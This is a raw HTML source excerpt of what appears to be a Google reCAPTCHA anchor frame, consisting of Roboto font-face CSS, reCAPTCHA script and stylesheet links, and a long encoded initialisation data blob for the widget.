U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SQIeW3rSZZIjOalboQEDLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SQIeW3rSZZIjOalboQEDLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SQIeW3rSZZIjOalboQEDLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KcOWe8KgYMKCdsOjFAxLW8OTw4LDtMOowrXCn8KHbVJIbMKAf1dPwrDDnMKvwrPCjMKaLcOPGCFsVAYXWXtSXcOAUMKZwqXCtsKWwqgww5TCqMOtw6JRfcOeSMOjbsOdw60Ow5/ChMOswqzDsMOswoA5JUPCh1bChcORZHnCp8K1w7XDpybDr3rCp8K6wo1CJ8OvXMOww7PCnybDkBZ5wo/DpcKRUcO9w73DhMOBw7RdIMOtw5rDncOmN8KmwpV6dMKAfRHDk8Kqw7LCmycSw7bDhMKTaErDsWXDs8KWw790w4orCsKRw55eQMOtdzHClsK/[base64]/DpsOPw4ApwpcjwoDCjUYmw6BRw5NAw5kEw7Rew6zCucKgBmbCj39twr5MZxwzwo/[base64]/[base64]/DnVNvw4jCv8KcQ2VFwoLCmMKow5F+w5N9w7RQUMOnwqzCpSzDmlfCnVVdw6TDsXDDl8KtwrgUwrk/[base64]/wpHCtsKwEw3CtsOZDiU4wq0FIzRvw48UFl/CsAPDsz8ZA8Ogb8K9w4bDp2nDnMO+w7bDonnDgX/DqGjCpMK7w7tvw6MHAHInFMKjwr/CmRPCjcO5wqnCjxx0MUVHezvDmQlGw4LDvzVWwqtcH2zCrsKOw4rDsMOMdl/[base64]/Cty3DhcKxLMK/BsKTB8OEw6JNwqTDoH/ChxHDtB4Yw5HCr8KmfV1tw5dwY8KQb8KIw5EsPcOoOBwXUEoew5UuJVjChgTCiMONaG/DhMO5woLDpMOZNDEmwr/CkMOIw7HCh0bDoicjZzxDIMKwIMO5H8K4esKUwrVGwqrDi8OyLMKhWwLDkWkMwrEoWcKnwoPDu8ONwrkuwptoI3/CrDrCrDrDrWXCtQBMw4QrKT8TEnRiw7crAsORwonDrlLDpMOWIHXCnXbCvA7CnHVzbUMfeDYwwrJvDsK8KsOEw4NVbCvCrcOSw73DuRrCrsOyUAVTKRbDocKNw4UHw7Q2woHDiWdPbMK7EsKYS2jCs3JswpfDkcOywoR1wrhKX8KXw6lawo8Gw4IVQ8KTw5/DpsKBKMKoCmvCoiV7wrnCogHDsMKQwrMXHcKkw5nCnwpqE1vDsDI8ElTDs1RSw5vCj8O9w7hjZhk/[base64]/VMKBworDjFhoASbCtx4Hwpt2BsOVVHdBSF3Di1Bvw6ZvwrHDsibDtVEswop0E0XCmVTCtcO6wqt2ZVvDjMK0wpbCiMOSw7gAc8OBVQrDkMO9OQ5Lw6w7azVUHcOeMMKCM3fDtB8dYEHCn19zw5V3FWrDvMO9AsOFwp3DqEDCscOEw5LClsKwPTYVwrDCsMK/[base64]/CtDouHsKNwpDDrcKrw4Q9V8OOLsKCw64Kw4o7D8KGwofDugbDuhnCncObcFbCgcKdFcOgwrPCpnEBOHvDujbCjMOmw6dHEMOoHcK0wplvw6NNTXjCs8OiFcObMCd+w4PDokxqw4B/[base64]/DoMO0TzTDtMKJw5l+w47CksOVw4BSLzrDjcObRRENwoPCozYTwpnDm0VjLGgsw7R7wopmUsOVBHHCiXHDgMKnwpfCrjJMw7vDhsKow7/CvMOdUsKlW2rCjsKPwprCm8OdwoJLwrrCswABcBN8w5zDv8KcAwc8DsKCw7RefnvChcOFK2jCoGxIwpMxwqQiw7ZOC00ew6DDtMKYYnnDoTQSwpLCpw9RfcKXw4DCqsKEw65CwpxYfMOCJnXCmibDon44HMKvwoofw4vDmww/w6NLZsOxw7TDusKPDT/DlHlAwrTCgkdqwrZIZEHDqAfCncKVw4LDg2DCnxDDugxgVMOmwp7CjsKBw5HCojkqw47DosORNgXCuMO/w6TChsKESwgpwqHCkwAsPVcVw7DDqsO8wqPDq0hoFlbDhArDg8KSAMKZGXV/[base64]/[base64]/eUhDH07DqcKYfyPCqH4Vw4EBw4I5JQMbJ3zCpsKBWmHCrcKXYsKZScODwoR9d8KsUXlMw5/[base64]/CkAYNwok3wpjDmUrCiMOSS8OOw7TCjMKiw4NILRrDrlNswoFOw4t7wqFrw6VUNMKkGQfClcOfw5rCr8K4QztBwodSG2l+w7bDsCDDgnkxRsOsC1rDokjDjMKSw4/DkgYRwpDCqsKHw7cZYsK/[base64]/CisOZFcKYwpzChBIfLwZTWMKXwqIRczUWw5todcKRwrLCpsOtM1bDmMKeXcOJeMKWAxMNw5TCqMK1b3zCi8KQJEXCksK6PMOKwosnfWvCvMO6woPDi8OvcMKJw40gw7doBgEwOF1Lw6PClcO/TUdLR8O1w4/Ck8O/wqBgwo/[base64]/DssKIw4xbw7g8w6JXw4FEw7bCrx5AwrR1LyDCq8KDKcOuwrsYw5PDkDVQw4Ntw5/DrFTDizLCqMKDwrV+fcK4OMKQQwPDtcONCMKrw79JwpvDqU42wp4/BF/DgQxCw4ogPjhjGmfCo8KNw73DhcONRT98wqTCg2UEYcOQMBN+w4FQwobCkVHDpkrDgRzDocOHwr8owqpKwoHCl8K4GsKNYGfCpcKiwpVcw7Jyw6oIw71Pw4xwwrthw5okJ09Zw749NGcOZR3ChEgZw53Dn8KWw4jCvMKkF8O4FMOQwrB/wqRyKGzClTdIK1YGw5XDjTEQwr/[base64]/DnkRrLjLDqELCgjp/w7rCly/[base64]/GsOZIwhsaEtWOQbCjGTCui/Ci2jDjn4EXMKOEMKZwrPCjh3Do3fDpMKcQy7DscKqOcOlw43Dr8KWb8OMK8KGw4MZP2Rpw6vChGTDssKVw7HCkD/ClnDDhWtgw4nCsMOTwqxHfcKSw4/Cly3ClcOfE1vDh8ORwrB/[base64]/DkcKIwo3Dt8KRw73CncKTeT7CrcKnNMKpw680SEIHASzCjMKxw4TDt8KcwoDDqQt1DSYMGFXCt8OPFsOgSMK+wqPDpsOEwqUSKsO+RsOFw6/DosOmw5PChwY3YsKtEB5HNcKpw4RFfcK7bsOcwoLCs8K/FGB7FDXDkMO3VMOFM1EYCHDDpMOaGH1xAHkwwqFow5IaK8OrwoVaw4PDnj1ATE3CtMOhw7kXwqMYDg0Bw4PDgsK3DsKwSGLDpcO5w57CmsOxw6PDpMKVw7rCujjDm8OIwr4rw7vDlMKkL1rDtS1pcMO/[base64]/[base64]/CqsKSwqrCglfDgcKlwrJfQsO9wqx0wqDCjyXCvzLDs8KtMCDChS/CjcOdIHDDrsOWwrPCik9ePsOaVSPDrsKGY8O9e8Kaw5EzwoNSwqfCksKZwqbChMKIwqIAwq7ClcO6wqHDkTTDmGNuKhxgUTxjw4x/B8OrwqZ9wr3DknEMDyrCtFALw6M1wrxPw5HDti/[base64]/CmjJGw5TCocKowpJjworCq2HDhcKtYsOWw6l0wrrCvznClQB3RxPCusKjw4BRQmPCun/Cj8KJXVrDqAooIHTDki3Dh8Opw7ICQz1pJcObw6bCv2d6wobCqsKmwqkDwr1nwpJXwpBmacObwrnCpcKEwrEhSVdPQcKuK0TCgcK+UcKDw6EMwpMVw6duGl8swrvDssOMw6/[base64]/ClibDmcOUDT3DqQjCoMOgI8KLwqnClcOBw4Qnw7DDlXbCr20wUjk6w7zDhEDCkMOtw4zCq8OWeMOpw5kbOgdUwrorGHZRDz0JBMO+IjDDhsKXcAgnwo8Tw47DiMKQXcKZTTnCjRZcw6wKHFXCsH8FQ8OswqjCik/CvkBdfMOKcxRXwrPDj34sw4ksasKQwqLCnMOgPMOjwp/CkmjCon1+w7Rlwo/[base64]/[base64]/CvT7ClCvCtgczHMOkPl4dw65KworDi8KMw4DDrsKxaQQIw5LDvglIw4kTSCEECDjCgD7CrX7CscKLwpYUw5/Dh8Oxw5dsPisPesOgw5nCuQjDsDjCvMOcZcKjwo/[base64]/Ck8OPwpDChMK1EsO+w7VvJ8Ozw5YVwpVkb8KrFSPCtxsjwpzDjsKxw67CtU/ChkrCtjluMcK5fsKgVBbDocOfwpJjw4QmSSnCmyHCpcKjwrnCrsKFwpbDucKdwrPDnnvDiiBfGBHDox8tw6bDoMOPIl80HCB9w6nCnMOnw79uH8OqWMK1BFonwr/[base64]/woRxwqXDhcKsw4VFw4RRw7LClAN5TcKDw5HCscKWw7DDu1fCusO0OxN7w6A/KMKmw45fKF7CikPCoF5dwrvDpT3DplzClcKzY8OXwrtEwrfCjVHCtVrDpcKmBnTDqMOxbcKDw4LDgCxIKGnCgMOcYFnChkdsw7vDncOoUmbDqsO+woMbwrMMPMK/[base64]/[base64]/Cl2DDnE5TwpQWwq7DiijDk8Kfw5c5DEAtP8KBw7LCksOJw7LDu8O5wpzCuHkid8Ojw4d5w43DtcOqGUphwrvCl08nVcKHw7/CvMKZGcO8wqxvOMO2E8OtRGZcw7IqKcOew7jCrCbCisOOfjotKhYFw7LCuzZ1wq/DvTBeXsKcwo9TV8Kaw6bDtArDsMOlwqTCqVRvAnXDjMKgNwLDqUZSemTCncOww5DDscKww7HDu2/CtsKDACfCkMKpwo4sw4fDsE9pw6U8QsO4ZsKkw6/[base64]/OcOew4PDnVoPw6vDoxlpwq/DuQhlwqsTQMOlwqsgw6k2UMOLTzvCgCceJMK5wrrCgMKTw5PCmMOHwrZ7VD3Dn8Oiwr/CvR1yVsOgw7d+YcOPw7VLbsO9woHDqih5wp5kw5XCkXx0X8KYw67DiMKjLsK/[base64]/DqBUsDcKcwoTCpsKAw4FIccK8K8KSwojCqsKTdRfDtMKYw6cFwqkXw47Cq8Ogbk3CqcO8N8O3w5LCtsK4woguw60fKSvDkMKaWErCpAzCs1QTU0duU8Oww7TDrmEZKXPDg8K/E8KQEMOgFyQSYV0vIBXCjS7Dq8KIw4rCj8K/wqVlw7fDu0PCpVDCuwPDsMOVwoPCksOUwoccwq94KxdZQX5xw6DCmknDky/DkAHCosKQYRBiBglwwoFew7ZcdMKCwoUiP17Cp8KHw6XClMOEccO3YcKkw6/CtcK0w4bDvj3CmMKMw7XDtsK3WDUIwqzDtcOAwp/[base64]/[base64]/DrMK+esOnZ8OAw7JaHTEQwofDqV0tVsOhw7nCqxs+I8Kowpw5w5NdPjBNw6xUZmQMwqsvwq4BfCQzwo7DjsO6wrMuwoZSUxzCo8OZZxDCgcKzccO/wqTDmGsHBsKYw7Bkw5oXw6JSwr09e2fDvz7DpcK1BMO2wp8WUMKWw7PChsO6wqh2woUEF2MkwrLDqMKlNnlcEwvCvcOWwrlmw6xtBnMpwq/CrsOkwqbDqRLDnMOFwpkLB8O+QiVNExonw73CrFzDn8O5VsOgw5U6wptRwrRAWn/Dm2IzfTVGdw3DgDDDnsOjw70uwpzCkMOdHcKLw58pw7LDilnDiAvDuCl2HFBNLcOFGjZUwpHCt2NIM8O7w61nH2PDs3ETwpITw6w0KiXDrzk3w5zDj8K9wpN0EcKLwpsEamDClgF1GHMCwo3Cl8K+cl08wozDksKvw5/Ci8OYD8Ktw4vDncOWwpdfw5DCg8O8w6llwo7CjcODw5bDsiVZw4jCnBnCncKOGALCmgzDnDTCqDVCAcKRZgjDqT4/w6lQw61Fwr3DkD0bwrhkwojDpcOQw4wBwqTCtsKxNjotIcKgb8KYRMKgwpnDgmfClwXDgioXwrnDsX/CnEpOVcOUw7nDoMKtw6TCn8KIw5zCicO8N8KHwo3Dhg/DnBbDk8KLbsO2K8OTPjBbwqXDgTLDiMKJHsOjScOCYQ00H8OyG8OpJxDDnxsGWMKqw4/CrMOXw5XCgjchw6crw6wCw6tewr/CqTrDtRs0w7jCgC7CusO2djIhw5hcw6AfwrgMGsKowq03HMKGwqrCgMKqUsKFczV+w73ClMKBARNzGVHCkMK7w4rCiAfDgwbCrcKyFRrDqMKQw5HChg06d8OkwogJe3c9U8OkwoXCli/[base64]/DokwhOFRBP8OFwr9PYzdHUw49w5BKwq4GLlx3KsKtw71/wogeYUNAJFgDLDfClcO3KHkrwpfCn8K1D8KuCUbDpyXCqww0ZSnDisKibMK9fsOfwpPDk2/DrDBMw53DkQnCucKnwosYacOZw61iwqgxwrPDiMOYw6vCicKnEsOpYxs8McK3DUIEacK/w7bDtSLCtcOYw6LCoMKeUWfDqjovA8OEISbDhMOtZcO4HXvCssOvBsKFB8K1w6DDgFpHwoEuwqXDkMOowrdFZwLCgcOzw5kALjxWw7FqFcOkHAvDqsOnUwBcw4LColQJNcOYSUTDrsOLw4fCvQDCrQ7CgMKnw6HDpGgRT8KqNnzCiXbDuMKXw5dowpvDjcO0wpYLOF/Dgygawo8cPsOjbjNfUMK7woFcecKswprDsMOUaALChcKhw4fCvgvDi8KGw47Ch8K2woQ/wrpXYn1gw4/CjwpDdsKew6PCqsK/QcK4w5PDj8KywqlXT006JsKkJcKDwr4TPcOQNcOKD8OVw4jDulrCnVfDp8KJw6rCh8KAwrgiR8O3wpLCjWQCBz/CpCcmw5s1wqAOwr3CpnTCmcOYw4XDsHNUwrfCp8OoKHvCm8OQwo9nwrrCtmt9w5Vvwpk4w7R2w4rDg8OOUMO0wogqwoZTC8KxXMOoUgfDmnDDiMKgWsKeXMKJwpJNw5NnOsOfw5kaw4law6hxX8KVw6nCicKhQFU/wqILwozDnMKDJcOdwqfDjsOTw518wprDlMKUw4fDg8ORHC4wwrIsw4sgHwpvwr9xIMObHsOtwqJSwoxYwp3CuMKNwocMccKTw7vClsK5JVjDlcKVVi1sw7FDBmPCosO3LcOVw73DoMKow47CsCg0w6/Cv8K4wrUFw6nDvCHCv8Ofw4nCpcKzw7dNACPChzNrcMOOA8KpdsKRY8OvH8O/woNGBiHCpcKONsO4ATB5K8OMw64/w6PDvMKrwqUkworDkcK6wrXCixBiZWUXbG0WGArChMKOw7jDrMK2NypGFArCq8KXGWpPw4JEWyZkw6IhXxMIKcODw4/Cjw4UUMOiNcOQQ8K4wolDw4jDogxaw57DkMOjR8KqBMKhP8ODwpoNYi7CnjrCi8K9VMKICz/[base64]/[base64]/ckfCsRbCpcKqFEpgAxx6LFPDh8OcwpUFw6fDs8K2w4YUXgIMMUJKS8O7DsObw4h2dcK5wrkYwrBDw7zDhgfDsRPCj8KhdHghw4bCqTpXw4HDvsKSw60Iwqt5McKsw6YLJcKfw640w5/DicOqaMKYw4jDuMOiXcKbAsKHC8OucwfCtgzDvhhKw6bCtBV9EnPCgcOLLMOxw6lmwrUCWMOHwqTDu8KaQgXDowM/w6nComjDpwY2w7FswqXCpVEIMCYew57ChHZhw4XCh8Kiw4APw6ACw6zCgMOrXnE3JDDDqUlWYMOpLsOTbXTCrsKiWXJ5woDDh8Orw67DgSXDg8KiFlZIwoxUwq3Cm0TDq8Oew6zCo8K/[base64]/DkEpQw5RZwrbDgMOcw4rDm0TCvsOFCMKmw4TChTgrwprCgE/[base64]/[base64]/DjcKEw6vClsOJB1LDhTh7w4LDucOlE8OHw5w/w5HDj2HDrSHDgV3CrxtrasOJGUHDvnBNw67DhiMlw69ZwpgVD1jCg8OvCMOHDsOcCcOsP8KCcMKFTigIJ8KDdsO9TkJswqzChwPCuHjChzHDlnPDpX9ow5QBEMO3TFUnwp7DhyhRBmLCk1gvwqjDqzbCkMKTw6rDuBoNw6jDvF0rwr/DvMOeworDscKADEfCpsK0DgwNwqsAwo9hw7nDuFLCr3rCmWRLQcKHw5kNd8Kvw7IvSWvDqsOnGj9SesKuw5PDohnClCkKCnN9w6fCtcOVZ8ODw4Nwwq1HwpQfw7QmV8O5w6jDkMO0LCfCtsOvwpzCucOaMV/DrMKywqHCvFXDsWXDpcO2VBskXsKuw6hFwpDDhl3DmsOdI8KGChjDtlvDqMKTEMOqAUgJw5o9ccOuwp4cVMOoBTJ/w5/[base64]/Ds8KpwpUCKWQjbcOJU8Kpwo7Cp8OKJBXDnxrDhsOfacOewozDt8KafWTDp3HDgg8twqHCpcOpEsOBfTJVQGDCvMKDIcOdLMK7VFzCh8KsBcKcaDDDsRzDicOgP8K/wq4pwqjClMOVw7LDtxwSYFbDmXU7wpnCtcKkK8KbwpLDoxjCl8KrwpjDqcKbCWrCj8KZImIxw7kbBHHCucOrwr7Ct8O7Ek55w70lw47DoQVQw41sLkXCiQFow4DDhUrDoR7DqsKwQz/[base64]/wpwuwoXDiMKzKcKIOGRgR1LCpsOcCTxccsKIw7cxKcO2w7/[base64]/[base64]/DrcKTwrjCjD7CshvCgC3DnjnDkMKTwoTDsMKpwpZHLwAgG2tyFSnCpwLDosOnwrHDtsKEW8Ozw4VvMBjCl0UqUBzDhElDccO4M8KkJhDCi2bDnxnClzDDp0TCrsOdJ2l2w7/[base64]/DlcK4PQMpesOvBT4OeMKNw4PDgj5SwpN5chfCm2dfK1rDp8OTwprCv8KLAFPDnWdcPj3CsnjDmsKNO17Cg1ACwqLCnsOlwpbDoSHDrFYtw4HCoMOPwq8nw7fCn8O8ccO0P8Kxw4HCncOhPDAXIGLCj8O4CcOEwqYqP8KMCEPCpcO/K8KEAR3Di3HCvMKCw6fChEzCo8KsKcOWwqvCpRQ7Ih3CkHMCwr/Ds8KNZcOvR8K9RMKtw6zDm1PCiMOSwpvCgcKuI09kw4zCpcOmwrDCjQYMG8Ouw7PCkQZEwprDi8Ktw4/DgMK8wobDnsOCGMOFwqTChm/DgkPDuF4Rwopjwq7CuhsMwqjDi8KPwrHDuhZMQxB7AsO+EcKyS8OSZcK7eS0cwqBAw5AFwp5DMXvDihYAF8KLK8OMw7EOw7TDhcK+bhHCsV85woA7wrrCpghKwptBw6gAFHvDg0NwJ1kMw7PDmsObHMKMMUjCqsODwrNPw7/Dt8OJAsKmwrRfw5gZImILw5ZeFE3CkwPCsCXDrlDDtSfDg2ZPw5bCgAfDnMOxw5PCtibCgsO1TlZywqFfw4clwrTDrsOuUyBtwrM1wqR2YMKUR8ORYMOrG0A2TMK5Hx7DucOxV8KEXB5jwpHDrsKgw6fDgcO/PmEawoUaGBjCsxnCrMOoUMOowpTDhWjDvcKWwq8jw6QzwolgwoFlw6jCpwt/w7I0aA97wprDmcKZw77CvMKCwpnDnsKEw7w4SXw6csKIw7IPdUhzQQtVKkfDusKHwqMkJ8Ksw6oycMOKeU3CjB/Dt8O0wobDiV0Lw4/[base64]/DuMKMwpVzNALChMOeMEx/[base64]/CkHc6UcK/aiDCn8OMwqd+wqoZOcOpFR7DlwLCi2QGw6c4w4nCvsKaw5vCvnseInl/UMOUEsOAK8OywrjChSdKw73CicO/ahUAdcOmW8KcwpbDosOjDxjDtsOEw5U/w5w1GyXDr8ORQg/CpjJJw4HCh8KldMKkwpTDgUAdw4zDl8KTCsObH8O6wrUBEUrDhDg0b3lmwp/CiggeLcKGw6PDmQjDhsOXwpASMyDCqm3Cp8O5wpFUSGorwpEiVEzCnj3CiMKzXSMWwqnDmjYgNmw7d0YfeBLDtyY9w5wywqhmLsKcw41tc8OGRcKSwopjw5sYfA9Dw4fDs0N7w4h2BMOYw6o/wonDrV/CszVZJMObw7R3wpESdMK4wqfDkgjDjTvDjMKTw7nDvHtIYDFCwqjDmjQ1w6/ChzrCikjCjFIiwqEDSsKMw58qwoJSw7kdDMKjwpDDh8Kqw6EdZmrDn8KvfQs/XMKnacOtAjnDhMOFbcK1OCZff8KwdznClcOUw6rCgMK1PHjCicOFw6bDvMOvAE87wqnCgEDCq2k9w6MCGsKjw60Tw6BVUMOKwqPCoCTCt0A9wrfCpcKnHAzDs8Kyw7smPcO0Ri3DuhHDo8Ouw53ChS/CqsKjA1fDo2rDvA1AWcKkw4Mjw40Uw75kwoVQwrwgMiNsHF8QbMK8w4nCjcK4U2/CrkXClcOTw7dJwpXCosKHOhnChV5QUMO/O8OKKBjDs3UhA8KwKgjCsBTDiVZaw585QHPDhxVKw445fHbDvkXDkcKwcQrDuFHDsnHDj8O6M1xSSmQmw7VZwo40w6xEWwhRw4nCv8Ksw6PDtBU5wpoawr7DsMO8wrcqw7DDs8O/fXsdwrYTczp+worCijBKf8OhwrTCjHljTkXCgmBuw5XCiG1pw5rDt8OrXQJPRVTDqhXCnTQ5ajdEw7BYwpgCOsKbw5XCg8KLYk0ewql9cDTDisOpwp8zwol4wqnCm17Co8KrOTjCpCRue8OhbyTCgTJAYsKVw7JCCFJeW8Ovw4REBMKoG8O/Q2EDFg3CucK/PcKedVPDtsKFFzrDi1/[base64]/DnMO2wrd3OsKeS2rDpkFBwrBjwod9UG5bwpbDsMKnw7oGLl1kODXCgcKQK8KVYsKkwrRSNCRewosfw6/CsxwHw4LDlsKSGsO+HsKODsKnQ2PCmm4wTnHDpsO1wpZkAcORw5/DpsKnZlLCmTzClMOPD8K7wq49wrzCscO1wq3DtcK9WcO3w4TCkW4xUMO8wp3Cv8OaMhXDsFMhWcOqP3Nww5bDiMKTbnLCtFwffcOBwqV9M3ZOUCbDk8Onw7YEe8K+NGXCon3Ds8KDw4UewocAwpLCvFzDu35qwr/CksK+w7lRV8K3DsK3MRPDtcKrZQ8Ew6R+ElMhbnfCnMKlwocMRnB+MMKEwqXCslPDvMOEw4F9w45YwobDocKgInsUd8OtBhTCgBfDssKNw7AIDnLDr8KVYz/Cu8Kkw4YOwrZWwplHWUDDvMKXacKIWcKPIlUGwrnCs11pDUjCrFJqdcKoLzFcwrfCgMKJBmfDqcKWJsKtw6vCtsOaD8OcwqcnwqjCq8K9LcKRw4/CqcKKXsKRcVrCjBnCqRoYf8Kmw6bDv8Ocw5JIw7o8NMKRw7BFFSnDlioQKcO3K8OHUjU8w490RsOKe8KmwqzCscKjwoR7ThLCt8K1wozCvBfCsGjCrMK3DsK0wpnCl1TDqWDCsnPDgy5kwoUyScO6w4/Ct8O1w59+wqXDk8O4YyJuw6F/X8OrekB7wqg/[base64]/Dg25BTzcUJsKjwq4ewp9Dwphtw67DogXCk8OIw6YPw6rCvkVPwoswLcKVZF/ChcOuw5TCnA/ChcKRwoTCqFwmwog4w40LwpRmwrMfasKAX2LDoh3Dv8OvAX7Cs8OvwrTCo8OxEwhTw7/ChEVnbxLDvXzDiUcjwoNJwojDqsOxCRJlwp8MU8KXGhDDj3FKa8KnwonDsy/CjcKywrRYfCPCrQFsNWnDrEQ2wpjDhHF8w47DlsO3ZVXDhsKyw6fDt2VaC0gRw7x9Lk7CjncvwqrDk8K6wobDkxLCucOJcF7CpFHCmXRiFQc2w60GXcOGP8KSw5HDqz7DnmvDlVx/diUDwoYmJcKKwqZzwrMFE1JfH8KAfQjCscOzAEYswrrCg1bCnG/[base64]/DtDTDssKfAlQ1FsKsw6DDtGVOwobDkMO7w5fDtMK1HivCkExUMQNsfxHDuFjCvEXDtgEBwoURw4LDosODS2kNwpTDjcONwqdlbHXDocOkY8OGesKuBMKxwqcmDl81wo1TwrbDmRzDusKbbMOXw4PDvMOLwonDijd8b0Jyw7JDG8K/w44DBHrDmjXCtMOhw7LDn8Kiw6HCtMOkL2vDjsOhwpjCsG3DosOZCknDoMOVwoXClw/Ckz4nw4oGwpPDr8KVHVBIc1vDlMOew6bCkcKIV8KndcO9EcOucMOfFsOAZCvCkgh+GcKbwoLDpMKswovCmiY9a8KQwpbDs8OZWhUGwrfDmsKjHAbCvnopVSvDhAojcsKUbQvCqSkSTyDCpsKXQG7Dq2NDw6xGHsOhIMKGw63DkMKLwqNbwrjDiDbChcK5wobCv0Eqw6/Cm8KrwpcfwrZgE8OIw60wAMOCe0wCwpfChcK9w4lPwpVvw4XDjcKYGsOtScK0EsKUXcKGw5lvaSvDizDDvsOpwrsmcMK5ZMKTJyXDlsKbwpc+wrvCgx/CuV/[base64]/Cn01sw7bDsDLDqRQDw4MDL8OswpFjwp/DnMOXwq5Rbx0Sw67CosOjMGrDlsKhHMKfw5hkw74yJ8KAG8K/AMKdw6M0XsK3FDnCrGQDWH57w4bDqHwdw7nDtMKQZcOWUcOjwpDCo8KlakjCiMOqEmNqw5fDtsOMbsKzI1nCk8ONRwjDvMKZwoZGwpFOwq/DgMOQWFt4d8ODVgHDp3JFA8OCIBDChcOVw75qa27CsEHCnyXClU/Dnm0mw5xAwpbCplTCrlEcUsORICsnw63CtMKpEVPCmBfCq8OiwqMFwr0dwq9bZwjCmxrCicKDw6JewqgqbUY5w44eZMK/TcOoUcOjwq1pw5zDtS8lwojDjsKuSDvCkMKow7tKwr/CnsKnDcOrXVrDvDjDnD/[base64]/CiMOiw67CoMOUHMKIX2IbwrQmwpJKVMKjw65PegF7w7VWQ1AaPcOXw7XCm8O3aMOcwq3Dpg7Dkj7CmyHChBVAWMKjwoQew4dMw6Ijw7Nzwq/CnX3Dv0RcFTtjdCnDssKcScOtXn3CrMOww4VwexY9D8O9wo9DOXssw6ITO8Kow5xHBBLCmDXCi8OCwphqdsOYK8Oxwp3Dt8KZw6dlP8K5ecOXfsKww50SeMOUOxl9S8KuLU/DusOIwrIANsO1H3vCgMKfwqvCsMKLwoVEIUh4JUs3wqfCnCAyw6wMOXnDsCXCmcKNacOVwonDvDpZP0/DnyHCl2fDlcOPS8Kpw6bDnGPChDPDmcKKSUJhQsOjCsKBdXUdAzNrwojChTQSw5jCicOOwrgOw4nDv8K7w7cXCHVBAsOjw4jDgj9PCcO5dhIjLQgDw7U6I8KLwqfDhR5aZ15QD8O8woUlwpkAwq/[base64]/[base64]/OjQowqnCs2Ujw7/DmmDDksKIwrhPVirDosOnNAPDo8OCAUHClDrCrXJvf8KNw63Du8KnwqlWK8KMd8KUwr8cwqvCpUtaacOPf8OFYgAswqvDj0kXwpM5FcKORMO7GU/Cq18uCMORwqTCuC7CucOle8ONQVM1GmIYw4Z3DV3DiUswwoHDiVzDmXVxEjHDpCHDisObw6wxw4PDjMKWEsOTAQxVXcOhwowALFvDt8KrJcKBwp/CilJAdcOMwq8BZ8KzwqZEfC8uwrx5w7PDvWp0asOqw6DDmsO5MMKIw59lwoE6wqFBwqNPJShVwpLCusOXCHXCi0tZT8OzT8KsK8O9w7hSEUfDusKWw4nCtMKuw7jCoCvCsy3Dpx7Du2rDvAfChMOSw5XDnmfCn2dqaMKRw7fCmhvCrV/DvEYjw445wpTDjsKvw6LDoRA9UcOWw5DDnsKKesOXwqTDq8K6w4zCkyICwpNuwohqwqRaw6nCsm5dwpZaLWbDtsO8TT3DnUzDkMO/[base64]/DoyrCmEx1w5HCvRgzMcO2Oz7CiXXCgRJvTDXDisOaw4pYUcK0EcKkwopKwqQUwpAcC2tvwr7DtcK8wqvDil5Gwp/DhHIHLztWf8OUwq/CoF/DsgYUwrfCtygnHgcGPcOhP0nCosKmw4PDpcOUb3DDlB5US8Kfw5odBH/DqsKqw51yBFFtUsObw6nCgy7Cr8OUw6QBVQbCsHx+w5UKwqRKDMO0ND3DtkHDnsOGwr4/w7NMGQnDlMK9V2nDo8OIw5LCiMK8QQRmK8KgwrTDkEYseUsZwqEzD3HDpFHCnTtzdcOhw7Ehw7XCvX/DgQLCoSfDuVbCjzXDi8K5SsKeRzgCw4IrLy5rw64Pw79LIcKWMAMAMV1/IgUHwpbCvXnDiBjCvcOMw7plwod4w6vDmMKlwpZ3bcOew5nCuMOvECLCkDfDnMK0wqQ5wqU1w591Jn3Cq2J/w74LfTPCrcOtWMOWQXvCkk4QP8OYwrs2dyUoAsOHwozC